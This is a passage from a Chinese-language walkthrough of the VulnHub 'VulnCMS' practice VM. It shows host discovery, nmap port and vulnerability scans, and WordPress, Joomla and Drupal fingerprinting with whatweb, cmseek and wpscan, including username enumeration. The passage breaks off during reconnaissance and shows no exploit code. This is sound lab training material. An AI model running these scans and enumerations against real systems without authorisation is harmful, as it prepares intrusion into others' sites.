1、环境介绍
靶场介绍:https://www.vulnhub.com/entry/vulncms-1,710/
靶场下载:https://download.vulnhub.com/vulncms/VulnCMS.ova
靶场难度:简单
发布日期:2021年06月13日
文件大小:1.4 GB
靶场作者:tombstoneGhost (Simardeep Singh)
靶场系列:VulnCMS
靶场描述:
- 正如它的名字所暗示的,这个盒子是关于CMS的。你需要枚举盒子,找到CMS,并利用它来访问其他人,最终获得用户和根标志。
- 提示:按照给定的顺序进行:P
打靶耗时:2+小时,目录扫描花费了大量时间,然后就是关键的 Linux 信息搜索。
打靶关键:
- Web 目录扫描
- Linux 信息收集
- SUDO 提权
2、主机发现与端口扫描
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 08:00:27:cb:7e:f5, IPv4: 192.168.56.3
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 3a:f9:d3:90:a4:66 (Unknown: locally administered)
192.168.56.36 08:00:27:3c:22:7a PCS Systemtechnik GmbH
2 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.027 seconds (126.30 hosts/sec). 2 responded
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# nmap -T4 -sC -sV -p- -A --min-rate=1000 192.168.56.36
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-11-19 02:50 EST
Nmap scan report for 192.168.56.36
Host is up (0.00061s latency).
Not shown: 65530 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 8c:9f:7e:78:82:ef:76:f6:26:23:c9:52:6d:aa:fe:d0 (RSA)
| 256 2a:e2:f6:d2:52:1c:c1:d0:3d:aa:40:e6:b5:08:1d:45 (ECDSA)
|_ 256 fa:c9:eb:58:e3:d2:b7:4a:74:77:fc:69:0e:b6:68:08 (ED25519)
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-title: W3.CSS Template
|_http-server-header: nginx/1.14.0 (Ubuntu)

5000/tcp open http nginx 1.14.0 (Ubuntu)
|_http-title: fsociety – Just another WordPress site
|_http-generator: WordPress 5.7.2
|_http-server-header: nginx/1.14.0 (Ubuntu)
8081/tcp open http nginx 1.14.0 (Ubuntu)
|_http-title: Home
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-generator: Joomla! - Open Source Content Management
| http-robots.txt: 15 disallowed entries
| /joomla/administrator/ /administrator/ /bin/ /cache/
| /cli/ /components/ /includes/ /installation/ /language/
|_/layouts/ /libraries/ /logs/ /modules/ /plugins/ /tmp/
9001/tcp open http nginx 1.14.0 (Ubuntu)
|_http-generator: Drupal 7 (http://drupal.org)
|_http-title: fsociety.web
|_http-server-header: nginx/1.14.0 (Ubuntu)
MAC Address: 08:00:27:3C:22:7A (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.61 ms 192.168.56.36
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.44 seconds
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# nmap --script=vuln -p- 192.168.56.36
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-11-19 03:16 EST
Nmap scan report for 192.168.56.36
Host is up (0.0013s latency).
Not shown: 65530 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|_http-dombased-xss: Couldn·t find any DOM based XSS.
| http-enum:
| /home.html: Possible admin folder
|_ /robots.txt: Robots file
|_http-stored-xss: Couldn·t find any stored XSS vulnerabilities.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
| http-vuln-cve2011-3192:
| VULNERABLE:
| Apache byterange filter DoS
| State: VULNERABLE
| IDs: CVE:CVE-2011-3192 BID:49303
| The Apache web server is vulnerable to a denial of service attack when numerous
| overlapping byte ranges are requested.
| Disclosure date: 2011-08-19
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-3192
| https://www.securityfocus.com/bid/49303
| https://seclists.org/fulldisclosure/2011/Aug/175
|_ https://www.tenable.com/plugins/nessus/55976
5000/tcp open upnp
8081/tcp open blackice-icecap
9001/tcp open tor-orport
|_ssl-ccs-injection: No reply from server (TIMEOUT)
MAC Address: 08:00:27:3C:22:7A (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 93.87 seconds




- 根据失败请求,添加「hosts」
3、CMS

3.1、80端口 - CMS扫描、目录扫描
- http://192.168.56.36/index.html
- http://192.168.56.36/robots.txt
- http://192.168.56.36/about.html
- http://192.168.56.36/home.html
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# whatweb -v http://192.168.56.36/
WhatWeb report for http://192.168.56.36/
Status : 200 OK
Title : W3.CSS Template
IP : 192.168.56.36
Country : RESERVED, ZZ
Summary : HTML5, HTTPServer[Ubuntu Linux][nginx/1.14.0 (Ubuntu)], nginx[1.14.0]
Detected Plugins:
[ HTML5 ]
HTML version 5, detected by the doctype declaration
[ HTTPServer ]
HTTP server header string. This plugin also attempts to
identify the operating system from the server header.
OS : Ubuntu Linux
String : nginx/1.14.0 (Ubuntu) (from server string)
[ nginx ]
Nginx (Engine-X) is a free, open-source, high-performance
HTTP server and reverse proxy, as well as an IMAP/POP3
proxy server.
Version : 1.14.0
Website : http://nginx.net/
HTTP Headers:
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Sun, 19 Nov 2023 09:17:01 GMT
Content-Type: text/html
Last-Modified: Wed, 26 May 2021 08:41:11 GMT
Transfer-Encoding: chunked
Connection: close
ETag: W/"60ae09a7-17a9"
Content-Encoding: gzip
3.2、5000端口 - CMS扫描
- http://192.168.56.36:5000/engine/classes/swfupload/swfupload.swf
- http://192.168.56.36:5000/engine/classes/swfupload/swfupload_f9.swf
- http://192.168.56.36:5000/extjs/resources/charts.swf
- http://192.168.56.36:5000/html/js/misc/swfupload/swfupload.swf
- http://192.168.56.36:5000/license.txt
- http://192.168.56.36:5000/phpmyadmin
- http://192.168.56.36:5000/readme.html
- http://192.168.56.36:5000/wp-content/plugins/akismet/akismet.php
- http://192.168.56.36:5000/wp-login.php
- http://192.168.56.36:5000/atom
- http://192.168.56.36:5000/feed
- http://192.168.56.36:5000/login/
- http://192.168.56.36:5000/jkstatus
- http://192.168.56.36:5000/rss
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# whatweb -v http://192.168.56.36:5000/
WhatWeb report for http://192.168.56.36:5000/
Status : 200 OK
Title : fsociety – Just another WordPress site
IP : 192.168.56.36
Country : RESERVED, ZZ
Summary : HTML5, HTTPServer[Ubuntu Linux][nginx/1.14.0 (Ubuntu)], MetaGenerator[WordPress 5.7.2], nginx[1.14.0], PoweredBy[--], Script, UncommonHeaders[link], WordPress[5.7.2]
Detected Plugins:
[ HTML5 ]
HTML version 5, detected by the doctype declaration
[ HTTPServer ]
HTTP server header string. This plugin also attempts to
identify the operating system from the server header.
OS : Ubuntu Linux
String : nginx/1.14.0 (Ubuntu) (from server string)
[ MetaGenerator ]
This plugin identifies meta generator tags and extracts its
value.
String : WordPress 5.7.2
[ PoweredBy ]
This plugin identifies instances of 'Powered by x' text and
attempts to extract the value for x.
String : --
[ Script ]
This plugin detects instances of script HTML elements and
returns the script language/type.
[ UncommonHeaders ]
Uncommon HTTP server headers. The blacklist includes all
the standard headers and many non standard but common ones.
Interesting but fairly common headers should have their own
plugins, eg. x-powered-by, server and x-aspnet-version.
Info about headers can be found at www.http-stats.com
String : link (from headers)
[ WordPress ]
WordPress is an opensource blogging system commonly used as
a CMS.
Version : 5.7.2
Aggressive function available (check plugin file or details).
Google Dorks: (1)
Website : http://www.wordpress.org/
[ nginx ]
Nginx (Engine-X) is a free, open-source, high-performance
HTTP server and reverse proxy, as well as an IMAP/POP3
proxy server.
Version : 1.14.0
Website : http://nginx.net/
HTTP Headers:
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Sun, 19 Nov 2023 09:21:41 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: close
Link: <http://fsociety.web:5000/wp-json/>; rel="https://api.w.org/"
Content-Encoding: gzip
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# cmseek -u http://192.168.56.36:5000/
___ _ _ ____ ____ ____ _ _
| |\/| [__ |___ |___ |_/ by @r3dhax0r
|___ | | ___| |___ |___ | \_ Version 1.1.3 K-RONA
[+] CMS Detection And Deep Scan [+]
[i] Scanning Site: http://192.168.56.36:5000/
[*] CMS Detected, CMS ID: wp, Detection method: header
[*] Version Detected, WordPress Version 5.7.2
[*] Path disclosure detected, path: var/www/html/wordpress/public_html/
[i] Checking user registration status
[i] Starting passive plugin enumeration
[x] No plugins enumerated!
[i] Starting passive theme enumeration
[*] 1 theme detected!
[i] Starting Username Harvest
[i] Harvesting usernames from wp-json api
[*] Found user from wp-json : wordpress_admin
[i] Harvesting usernames from jetpack public api
[!] No results from jetpack api... maybe the site doesn't use jetpack
[i] Harvesting usernames from wordpress author Parameter
[*] Found user from source code: wordpress_admin
[*] 1 Usernames was enumerated
[i] Checking version vulnerabilities using wpvulns.com
[x] Error Retriving data from wpvulndb
___ _ _ ____ ____ ____ _ _
| |\/| [__ |___ |___ |_/ by @r3dhax0r
|___ | | ___| |___ |___ | \_ Version 1.1.3 K-RONA
[+] Deep Scan Results [+]
┏━Target: 192.168.56.36:5000
┃
┠── CMS: WordPress
┃ │
┃ ├── Version: 5.7.2
┃ ╰── URL: https://wordpress.org
┃
┠──[WordPress Deepscan]
┃ │
┃ ├── Readme file found: http://192.168.56.36:5000//readme.html
┃ ├── License file: http://192.168.56.36:5000//license.txt
┃ ├── Path disclosure: var/www/html/wordpress/public_html/
┃ │
┃ ├── Themes Enumerated: 1
┃ │ │
┃ │ ╰── Theme: twentytwentyone
┃ │ │
┃ │ ├── Version: 1.3
┃ │ ╰── URL: http://192.168.56.36:5000//wp-content/themes/twentytwentyone
┃ │
┃ │
┃ ├── Usernames harvested: 1
┃ │ ╰── wordpress_admin
┃ │
┃
┠── Result: /usr/share/cmseek/Result/192.168.56.36_5000/cms.json
┃
┗━Scan Completed in 3.46 Seconds, using 42 Requests
CMSeeK says ~ adios
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# wpscan --url=http://192.168.56.36:5000/ --ignore-main-redirect --force -e --plugins-detection aggressive
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | ·_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.25
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://192.168.56.36:5000/ [192.168.56.36]
[+] Started: Sun Nov 19 04:04:21 2023
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: nginx/1.14.0 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://192.168.56.36:5000/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://192.168.56.36:5000/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://192.168.56.36:5000/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.7.2 identified (Insecure, released on 2021-05-12).
| Found By: Emoji Settings (Passive Detection)
| - http://192.168.56.36:5000/, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.2'
| Confirmed By: Meta Generator (Passive Detection)
| - http://192.168.56.36:5000/, Match: 'WordPress 5.7.2'
[i] The main theme could not be detected.
[+] Enumerating Vulnerable Plugins (via Aggressive Methods)
Checking Known Locations - Time: 00:01:37 <===================================> (6539 / 6539) 100.00% Time: 00:01:37
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] No plugins Found.
[+] Enumerating Vulnerable Themes (via Passive and Aggressive Methods)
Checking Known Locations - Time: 00:00:09 <=====================================> (624 / 624) 100.00% Time: 00:00:09
[i] No themes Found.
[+] Enumerating Timthumbs (via Passive and Aggressive Methods)
Checking Known Locations - Time: 00:00:11 <===================================> (2568 / 2568) 100.00% Time: 00:00:11
[i] No Timthumbs Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <======================================> (137 / 137) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Enumerating DB Exports (via Passive and Aggressive Methods)
Checking DB Exports - Time: 00:00:01 <============================================> (71 / 71) 100.00% Time: 00:00:01
[i] No DB Exports Found.
[+] Enumerating Medias (via Passive and Aggressive Methods) (Permalink setting must be set to "Plain" for those to be detected)
Brute Forcing Attachment IDs - Time: 00:00:01 <=================================> (100 / 100) 100.00% Time: 00:00:01
[i] No Medias Found.
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <=======================================> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] wordpress_admin
| Found By: Wp Json Api (Aggressive Detection)
| - http://192.168.56.36:5000/wp-json/wp/v2/users/?per_page=100&page=1
| Confirmed By:
| Rss Generator (Aggressive Detection)
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sun Nov 19 04:06:31 2023
[+] Requests Done: 10088
[+] Cached Requests: 4
[+] Data Sent: 2.824 MB
[+] Data Received: 2.947 MB
[+] Memory used: 265.102 MB
[+] Elapsed time: 00:02:10
存在WebShell后面


3.3、8081端口 - CMS扫描
- http://192.168.56.36:8081/index.php
- http://192.168.56.36:8081/robots.txt
- http://192.168.56.36:8081/configuration.php
- http://192.168.56.36:8081/htaccess.txt
- http://192.168.56.36:8081/LICENSE.txt
- http://192.168.56.36:8081/README.txt
- http://192.168.56.36:8081/web.config.txt
- http://192.168.56.36:8081/administrator/
- http://192.168.56.36:8081/bin/
- http://192.168.56.36:8081/cache/
- http://192.168.56.36:8081/components/
- http://192.168.56.36:8081/images/
- http://192.168.56.36:8081/includes/
- http://192.168.56.36:8081/language/
- http://192.168.56.36:8081/layouts/
- http://192.168.56.36:8081/libraries/
- http://192.168.56.36:8081/logs/
- http://192.168.56.36:8081/media/
- http://192.168.56.36:8081/modules/
- http://192.168.56.36:8081/plugins/
- http://192.168.56.36:8081/templates/
- http://192.168.56.36:8081/tmp/
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# whatweb -v http://192.168.56.36:8081/
WhatWeb report for http://192.168.56.36:8081/
Status : 200 OK
Title : Home
IP : 192.168.56.36
Country : RESERVED, ZZ
Summary : Bootstrap, Cookies[a5845a875e8923f18089c05b8adc2b9c], HTML5, HTTPServer[Ubuntu Linux][nginx/1.14.0 (Ubuntu)], HttpOnly[a5845a875e8923f18089c05b8adc2b9c], JQuery, MetaGenerator[Joomla! - Open Source Content Management], nginx[1.14.0], PasswordField[password], Script[text/javascript]
Detected Plugins:
[ Bootstrap ]
Bootstrap is an open source toolkit for developing with
HTML, CSS, and JS.
Website : https://getbootstrap.com/
[ Cookies ]
Display the names of cookies in the HTTP headers. The
values are not returned to save on space.
String : a5845a875e8923f18089c05b8adc2b9c
[ HTML5 ]
HTML version 5, detected by the doctype declaration
[ HTTPServer ]
HTTP server header string. This plugin also attempts to
identify the operating system from the server header.
OS : Ubuntu Linux
String : nginx/1.14.0 (Ubuntu) (from server string)
[ HttpOnly ]
If the HttpOnly flag is included in the HTTP set-cookie
response header and the browser supports it then the cookie
cannot be accessed through client side script - More Info:
http://en.wikipedia.org/wiki/HTTP_cookie
String : a5845a875e8923f18089c05b8adc2b9c
[ JQuery ]
A fast, concise, JavaScript that simplifies how to traverse
HTML documents, handle events, perform animations, and add
AJAX.
Website : http://jquery.com/
[ MetaGenerator ]
This plugin identifies meta generator tags and extracts its
value.
String : Joomla! - Open Source Content Management
[ PasswordField ]
find password fields
String : password (from field name)
[ Script ]
This plugin detects instances of script HTML elements and
returns the script language/type.
String : text/javascript
[ nginx ]
Nginx (Engine-X) is a free, open-source, high-performance
HTTP server and reverse proxy, as well as an IMAP/POP3
proxy server.
Version : 1.14.0
Website : http://nginx.net/
HTTP Headers:
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Sun, 19 Nov 2023 09:22:25 GMT
Content-Type: text/html; charset=utf-8
Transfer-Encoding: chunked
Connection: close
Set-Cookie: a5845a875e8923f18089c05b8adc2b9c=q5beligvsf2itdopiqhbrp37j0; path=/; HttpOnly
Expires: Mon, 1 Jan 2001 00:00:00 GMT
Last-Modified: Sun, 19 Nov 2023 09:22:25 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Encoding: gzip
存在可利用漏洞

3.4、9001端口 - CMS扫描
- http://192.168.56.36:9001/index.php
- http://192.168.56.36:9001/web.config
- http://192.168.56.36:9001/xmlrpc.php
- http://192.168.56.36:9001/.editorconfig
- http://192.168.56.36:9001/.gitignore
- http://192.168.56.36:9001/CHANGELOG.txt
- http://192.168.56.36:9001/COPYRIGHT.txt
- http://192.168.56.36:9001/INSTALL.pgsql.txt
- http://192.168.56.36:9001/install.php?profile=default
- http://192.168.56.36:9001/INSTALL.mysql.txt
- http://192.168.56.36:9001/install.php
- http://192.168.56.36:9001/INSTALL.txt
- http://192.168.56.36:9001/LICENSE.txt
- http://192.168.56.36:9001/includes/bootstrap.inc
- http://192.168.56.36:9001/MAINTAINERS.txt
- http://192.168.56.36:9001/profiles/testing/testing.info
- http://192.168.56.36:9001/profiles/minimal/minimal.info
- http://192.168.56.36:9001/profiles/standard/standard.info
- http://192.168.56.36:9001/README.txt
- http://192.168.56.36:9001/sites/example.sites.php
- http://192.168.56.36:9001/sites/README.txt
- http://192.168.56.36:9001/sites/all/themes/README.txt
- http://192.168.56.36:9001/sites/all/libraries/README.txt
- http://192.168.56.36:9001/sites/all/modules/README.txt
- http://192.168.56.36:9001/UPGRADE.txt
- http://192.168.56.36:9001/includes/
- http://192.168.56.36:9001/misc/
- http://192.168.56.36:9001/modules/
- http://192.168.56.36:9001/profiles/
- http://192.168.56.36:9001/scripts/
- http://192.168.56.36:9001/sites/
- http://192.168.56.36:9001/themes/
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# whatweb -v http://192.168.56.36:9001/
WhatWeb report for http://192.168.56.36:9001/
Status : 200 OK
Title : fsociety.web
IP : 192.168.56.36
Country : RESERVED, ZZ
Summary : Content-Language[en], Drupal, HTTPServer[Ubuntu Linux][nginx/1.14.0 (Ubuntu)], JQuery, MetaGenerator[Drupal 7 (http://drupal.org)], nginx[1.14.0], PasswordField[pass], Script[text/javascript], UncommonHeaders[x-content-type-options,x-generator], X-Frame-Options[SAMEORIGIN]
Detected Plugins:
[ Content-Language ]
Detect the content-language setting from the HTTP header.
String : en
[ Drupal ]
